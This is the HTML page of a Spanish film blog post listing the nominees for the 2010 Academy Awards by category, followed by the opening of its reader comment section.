/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Buscar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://www.cinenganos.com/">CineNgaños</a></div><div class="site-description">Críticas, posters y noticias de cine</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menú</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-2"><a href="https://www.cinenganos.com/cinenganos/">CineNgaños</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Buscar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Buscar">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Buscar:" method="get" class="search-form" action="https://www.cinenganos.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Buscar:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Cerrar la búsqueda				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Cerrar el menú</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Móvil">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="https://www.cinenganos.com/cinenganos/">CineNgaños</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-627 post type-post status-publish format-standard hentry category-eventos tag-oscar tag-oscar-2010" id="post-627">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorías				</span>
				<div class="entry-categories-inner">
					<a href="https://www.cinenganos.com/temas/otros/eventos/" rel="category tag">Eventos</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Nominaciones al Oscar 2010</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://www.cinenganos.com/author/alex/">Alex</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Fecha de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/">2 febrero 2010</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/#comments">413 comentarios<span class="screen-reader-text"> en Nominaciones al Oscar 2010</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><span class="highlighted"><strong>Quizá te interese:</strong> Tenemos ya la <a href="http://www.cinenganos.com/oscar-2010-ganadores/">lista completa de los Ganadores del Oscar 2010</a></span></p>
<p>La lista oficial de las <strong>nominaciones al Oscar 2010, </strong>la 82 edición de los premios de la Academia de Artes y Ciencias Cinematográficas de Hollywood, ha sido anunciada el  <strong>2 de febrero de 2010</strong>.<span id="more-627"></span></p>
<p>Entre las novedades de la ceremonia del<strong> Oscar 2010</strong>, la Mejor Película tiene 10 nominadas en vez de los 5 títulos anteriormente nominados.</p>
<p>Publicamos también <a href="http://www.cinenganos.com/lista-imprimible-de-los-nominados-al-oscar-2010/">nuestra lista imprimible de nominaciones, con casillas para hacer tu quiniela de los Oscar</a>.</p>
<p>Las cintas y personas <strong>nominadas al Oscar 2010</strong> son los siguientes:</p>
<h3>Mejor Película</h3>
<p><strong>Avatar</strong><br />
<strong>The Blind Side</strong><br />
<strong>District 9</strong><br />
<strong>An Education</strong><br />
<strong>The Hurt Locker</strong><br />
<strong>Inglorious Basterds</strong><br />
<strong>Precious: Based on the Novel &#8216;Push&#8217; by Sapphire</strong><br />
<strong>A Serious Man</strong><br />
<strong>Up</strong><br />
<strong>Up in the Air</strong></p>
<h3>Mejor Dirección</h3>
<p>James Cameron por <strong>Avatar</strong><br />
Kathryn Bigelow por <strong>The Hurt Locker</strong><br />
Quentin Tarantino por <strong>Inglorious Basterds</strong><br />
Lee Daniels por <strong>Precious</strong><br />
Jason Reitman por <strong>Up in the Air</strong></p>
<h3>Mejor Actor</h3>
<p>Jeff Bridges por <strong>Corazón rebelde</strong><br />
George Clooney por <strong>Up in the Air</strong><br />
Colin Firth por <strong>A Single Man</strong><br />
Morgan Freeman por <strong>Invictus</strong><br />
Jeremy Renner por <strong>The Hurt Locker</strong></p>
<h3>Mejor Actor de Reparto</h3>
<p>Matt Damon por <strong>Invictus</strong><br />
Woody Harrelson por <strong>The Messenger</strong><br />
Christopher Plummer por <strong>The Last Station</strong><br />
Stanley Tucci por <strong>The Lovely Bones</strong><br />
Christoph Waltz por I<strong>nglourious Basterds</strong></p>
<h3>Mejor Actriz</h3>
<p>Sandra Bullock por <strong>The Blind Side</strong><br />
Helen Mirren por <strong>The Last Station</strong><br />
Carey Mulligan por <strong>An Education</strong><br />
Gabourey Sidibe por <strong>Precious: Based on the Novel &#8216;Push&#8217; by Sapphire</strong><br />
Meryl Streep por <strong>Julie &amp; Julia</strong></p>
<h3>Mejor Actriz de Reparto</h3>
<p>Penélope Cruz por <strong>Nine</strong><br />
Vera Farmiga por <strong>Up in the Air</strong><br />
Maggie Gyllenhaal por <strong>Crazy Heart</strong><br />
Anna Kendrick por <strong>Up in the Air</strong><br />
Mo&#8217;Nique por <strong>Precious: Based on the Novel &#8216;Push&#8217; by Sapphire</strong></p>
<h3>Mejor Película de Animación</h3>
<p><strong>Coraline</strong><br />
<strong> Fantastic Mr Fox</strong><br />
<strong> The Princess and the Frog</strong><br />
<strong> The Secret of Kells</strong><br />
<strong> Up</strong></p>
<h3>Mejor Dirección Artística</h3>
<p><strong>Avatar</strong><br />
<strong> El imaginario del Doctor Parnassus</strong><br />
<strong> Nine</strong><br />
<strong> Sherlock Holmes</strong><br />
<strong> La Reina Victoria</strong></p>
<h3>Mejor Cinematografía</h3>
<p><strong>Avatar</strong>, Mauro Fiore<br />
<strong>Harry Potter y el Misterio del Príncipe</strong>, Bruno Delbonnel<br />
<strong>The Hurt Locker</strong>, Barry Ackroyd<br />
<strong>Inglourious Basterds</strong>, Robert Richardson<br />
<strong>La cinta blanca</strong>, Christian Berger</p>
<h3>Mejor Diseño de Vestuario</h3>
<p><strong>Bright Star</strong><br />
<strong> Coco: de la rebeldía a la leyenda de Chanel</strong><br />
<strong> El imaginario del Doctor Parnassus</strong><br />
<strong> Nine</strong><br />
<strong> La Reina Victoria</strong></p>
<h3>Mejor Documental</h3>
<p><strong>Burma VJ</strong><br />
<strong> The Cove</strong><br />
<strong> Food, Inc.</strong><br />
<strong> The Most Dangerous Man in America: Daniel Ellsberg and the Pentagon Papers</strong><br />
<strong> Which Way Home</strong></p>
<h3>Mejor Cortometraje Documental</h3>
<p><strong>China’s Unnatural Disaster: The Tears of Sichuan Province</strong><br />
<strong> The Last Campaign of Governor Booth Gardner</strong><br />
<strong> The Last Truck: Closing of a GM Plant</strong><br />
<strong> Music by Prudence</strong><br />
<strong> Rabbit à la Berlin</strong></p>
<h3>Mejor Edición/Montaje</h3>
<p><strong>Avatar</strong><br />
<strong> District 9</strong><br />
<strong> The Hurt Locker</strong><br />
<strong> Inglourious Basterds</strong><br />
<strong> Precious: Based on the Novel &#8216;Push&#8217; by Sapphire</strong></p>
<h3>Mejor Película en Lengua Extranjera</h3>
<p><strong>Ajami</strong> (Israel)<br />
<strong> El secreto de sus ojos</strong> (Argentina)<br />
<strong> La cinta blanca</strong> (Alemania)<br />
<strong> La teta asustada</strong> (Perú)<br />
<strong> Un profeta</strong> (Francia)</p>
<h3>Mejor Maquillaje</h3>
<p><strong>Il Divo</strong><br />
<strong> Star Trek</strong><br />
<strong> La Reina Victoria</strong></p>
<h3>Mejor Música Original</h3>
<p><strong>Avatar</strong>, James Horner<br />
<strong> Fantastic Mr. Fox</strong>, Alexandre Desplat<br />
<strong> En tierra hostil</strong>, Marco Beltrami y Buck Sanders<br />
<strong> Sherlock Holme</strong>s, Hans Zimmer<br />
<strong> Up</strong>, Michael Giacchino</p>
<h3>Mejor Canción Original</h3>
<p>&#8216;Almost There&#8217;, de <strong>The Princess and the Frog</strong>, por Randy Newman<br />
&#8216;Down in New Orleans&#8217; de <strong>The Princess and the Frog</strong>, por Randy Newman<br />
&#8216;Loin de Paname&#8217;, de <strong>Paris 36</strong>, música de Reinhardt Wagner, letra de Frank Thomas<br />
&#8216;Take It All&#8217;, de <strong>Nine</strong>, por Maury Yeston<br />
&#8216;The Weary Kind (Theme from Crazy Heart)&#8217;, de <strong>Crazy Heart</strong>, por Ryan Bingham y T Bone Burnett</p>
<h3>Mejor Cortometraje de Animación</h3>
<p><strong>French Roast</strong><br />
<strong> Granny O’Grimm’s Sleeping Beauty</strong><br />
<strong> La dama y la muerte</strong><br />
<strong> Logorama</strong><br />
<strong> A Matter of Loaf and Death</strong></p>
<h3>Mejor Cortometraje</h3>
<p><strong>The Door</strong><br />
<strong> Instead of Abracadabra</strong><br />
<strong> Kavi</strong><br />
<strong> Miracle Fish</strong><br />
<strong> The New Tenants</strong></p>
<h3>Mejor Edición de Efectos de Sonido (Sound Editing)</h3>
<p><strong>Avatar</strong><br />
<strong> The Hurt Locker</strong><br />
<strong> Inglourious Basterds</strong><br />
<strong> Star Trek</strong><br />
<strong> Up</strong></p>
<h3>Mejor Sonido (Sound Mixing)</h3>
<p><strong>Avatar</strong><br />
<strong> The Hurt Locker</strong><br />
<strong> Inglourious Basterds</strong><br />
<strong> Star Trek</strong><br />
<strong> Transformers: Revenge of the Fallen</strong></p>
<h3>Mejores Efectos Visuales</h3>
<p><strong>Avatar</strong><br />
<strong> District 9</strong><br />
<strong> Star Trek</strong></p>
<h3>Mejor Guión Adaptado</h3>
<p><strong>District 9</strong><br />
<strong> An Education</strong><br />
<strong> In the loop</strong><br />
<strong> Precious: Based on the Novel &#8216;Push&#8217; by Sapphire</strong><br />
<strong> Up In The Air</strong></p>
<h3>Mejor Guión Original</h3>
<p><strong>The Hurt Locker</strong><br />
<strong> Inglourious Basterds</strong><br />
<strong> The Messenger</strong><br />
<strong> A Serious Man</strong><br />
<strong> Up</strong></p>

<div class="wp_rp_wrap  wp_rp_plain" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Relacionados</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-1637" data-post-type="none" ><a href="https://www.cinenganos.com/lista-imprimible-de-los-nominados-al-oscar-2010/" class="wp_rp_title">Lista imprimible de los nominados al Oscar 2010</a></li><li data-position="1" data-poid="in-1509" data-post-type="none" ><a href="https://www.cinenganos.com/critica-en-tierra-hostil-the-hurt-locker/" class="wp_rp_title">En tierra hostil (The hurt locker)</a></li><li data-position="2" data-poid="in-610" data-post-type="none" ><a href="https://www.cinenganos.com/el-oscar-tendra-diez-nominadas-a-mejor-pelicula/" class="wp_rp_title">El Oscar tendrá diez nominadas a Mejor Película</a></li><li data-position="3" data-poid="in-386" data-post-type="none" ><a href="https://www.cinenganos.com/oscar-2010-calendario/" class="wp_rp_title">Oscar 2010: Calendario</a></li><li data-position="4" data-poid="in-3394" data-post-type="none" ><a href="https://www.cinenganos.com/nominaciones-al-oscar-2020/" class="wp_rp_title">Nominaciones al Oscar 2020</a></li><li data-position="5" data-poid="in-234" data-post-type="none" ><a href="https://www.cinenganos.com/la-lista-completa-del-oscar-a-la-mejor-pelicula/" class="wp_rp_title">La lista completa del Oscar a la Mejor Película</a></li><li data-position="6" data-poid="in-3390" data-post-type="none" ><a href="https://www.cinenganos.com/lista-imprimible-de-los-nominados-al-oscar-2019/" class="wp_rp_title">Lista imprimible de los nominados al Oscar 2019</a></li></ul></div></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Etiquetas							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/tag/oscar/" rel="tag">Oscar</a>, <a href="https://www.cinenganos.com/tag/oscar-2010/" rel="tag">Oscar 2010</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Entrada">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://www.cinenganos.com/astro-boy-critica-de-la-pelicula/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Astro Boy: Crítica de la película</span></span>
				</a>

				
				<a class="next-post" href="https://www.cinenganos.com/poster-de-wall-street-money-never-sleeps/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Poster de Wall Street: Money Never Sleeps</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

			
	<div class="comments" id="comments">

		
		<div class="comments-header section-inner small max-percentage">

			<h2 class="comment-reply-title">
			413 respuestas a «Nominaciones al Oscar 2010»			</h2><!-- .comments-title -->

		</div><!-- .comments-header -->

		<div class="comments-inner section-inner thin max-percentage">

						<div id="comment-1176" class="comment even thread-even depth-1">
				<article id="div-comment-1176" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/6e94deb55bdeefe8f80bd3713255e583?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Manu</span><span class="screen-reader-text says">dice:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1176"><time datetime="2009-12-31T00:52:05+01:00">31 diciembre 2009 a las 0:52</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Precious: Based on the Novel Push by Sapphire supongo que será una de las nominadas no? es increíble</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-1275" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-1275" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/a2d84aa9226eb59ab5b027a11389c3e5?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">juan antonio</span><span class="screen-reader-text says">dice:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1275"><time datetime="2010-01-04T19:30:07+01:00">4 enero 2010 a las 19:30</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>me gustaria que nominaran a la mexicana  the backyard o el traspatio como mejor pelicula extranjera</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-1293" class="comment even thread-even depth-1">
				<article id="div-comment-1293" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/601de935d15eabec03dfe8f843692708?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Fernando</span><span class="screen-reader-text says">dice:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
